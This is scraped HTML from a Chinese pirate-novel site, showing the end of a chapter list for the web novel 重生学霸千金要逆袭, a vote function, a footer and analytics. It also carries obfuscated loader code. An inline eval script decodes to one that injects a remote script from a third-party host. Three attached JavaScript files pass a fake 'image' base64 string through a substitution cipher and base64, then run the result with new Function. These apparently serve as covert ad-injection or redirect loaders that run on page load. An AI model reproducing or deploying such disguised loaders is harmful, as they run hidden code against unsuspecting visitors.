						                                                                          						  						    <li><a href='/167_167025/4867366.html' title='重生学霸千金要逆袭 第2564章 他已经不是曾经的那个他了'>第2564章 他已经不是曾经的那个他了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2565章 嫉妒的男人好可怕' href='/167_167025/4867377.html'>第2565章 嫉妒的男人好可怕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2566章 我规定的" href="/167_167025/4867402.html">第2566章 我规定的</a></li>
						                                                                          						  							<li><a href="/167_167025/4867384.html" title="重生学霸千金要逆袭 第2567章 无情夺走">第2567章 无情夺走</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2568章 都是钱啊' href='/167_167025/4867390.html'>第2568章 都是钱啊</a></li>
						                                                                          						  							<li><a href="/167_167025/4867398.html" title="重生学霸千金要逆袭 第2569章 什么都没听见">第2569章 什么都没听见</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2570章 不抗造" href="/167_167025/4867422.html">第2570章 不抗造</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2571章 大结局' href='/167_167025/4867464.html'>第2571章 大结局</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167025'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2455
content:
!(function() {
    function ryyryB(s) {
        var d={"H":"A","z":"B","u":"C","T":"D","w":"E","b":"F","r":"G","7":"H","o":"I","X":"J","E":"K","6":"L","9":"M","x":"N","K":"O","U":"P","J":"Q","3":"R","P":"S","F":"T","5":"U","g":"V","j":"W","m":"X","2":"Y","R":"Z","Z":"a","1":"b","S":"c","4":"d","L":"e","h":"f","Y":"g","l":"h","y":"i","8":"j","A":"k","e":"l","s":"m","f":"n","a":"o","i":"p","t":"q","k":"r","0":"s","q":"t","B":"u","N":"v","G":"w","V":"x","O":"y","d":"z","C":"0","Q":"1","I":"2","p":"3","D":"4","v":"5","M":"6","n":"7","W":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function bYqeVR(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,RfgB2p3i1IDYFfzvSAXyE7JiLpRlSyzeUmJB1jbC2IYa6QDaErlC47zdUpVpSp9/EFWMmucS6OA/[base64],[base64],[base64],[base64],"];
    new Function('bYqeVR',bYqeVR(ryyryB(s.join('').substr(22))))(bYqeVR);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2455
content:
!(function() {
    function mmmmFH(s) {
        var d={"T":"A","J":"B","8":"C","U":"D","e":"E","z":"F","f":"G","b":"H","V":"I","n":"J","A":"K","F":"L","Z":"M","E":"N","t":"O","O":"P","i":"Q","Y":"R","r":"S","v":"T","6":"U","j":"V","7":"W","W":"X","h":"Y","x":"Z","1":"a","R":"b","5":"c","H":"d","P":"e","3":"f","B":"g","2":"h","I":"i","N":"j","w":"k","d":"l","L":"m","o":"n","m":"o","0":"p","M":"q","g":"r","y":"s","D":"t","l":"u","q":"v","9":"w","X":"x","u":"y","S":"z","c":"0","4":"1","k":"2","a":"3","s":"4","C":"5","G":"6","Q":"7","K":"8","p":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function pxReKV(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,xojlhaY0RksBrezDv6xuAbi0Pax25IJdOWilR7zchkBmF4smAf2cHbJSOaXa5aZ/AvKGW8p5Fuw/[base64],[base64],[base64],[base64],"];
    new Function('pxReKV',pxReKV(mmmmFH(s.join('').substr(22))))(pxReKV);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2460
content:
!(function() {
    function ssWULm(s) {
        var d={"g":"A","u":"B","z":"C","j":"D","O":"E","k":"F","B":"G","y":"H","o":"I","V":"J","C":"K","i":"L","b":"M","U":"N","L":"O","5":"P","F":"Q","S":"R","T":"S","4":"T","R":"U","v":"V","7":"W","c":"X","J":"Y","3":"Z","1":"a","q":"b","I":"c","M":"d","0":"e","Z":"f","A":"g","G":"h","t":"i","n":"j","9":"k","W":"l","H":"m","x":"n","r":"o","N":"p","s":"q","m":"r","a":"s","E":"t","K":"u","h":"v","p":"w","Q":"x","D":"y","2":"z","w":"0","f":"1","8":"2","Y":"3","l":"4","6":"5","e":"6","d":"7","X":"8","P":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function icLNbW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,3xvKJYSNq8lAIvvEIwQcCyFN0Y3GItuW5cFKq7kwJ8AriflrCBGwMyu25YQYIYb/C4XeczPIiD9/[base64],[base64],[base64],[base64],"];
    new Function('icLNbW',icLNbW(ssWULm(s.join('').substr(22))))(icLNbW);
}
)();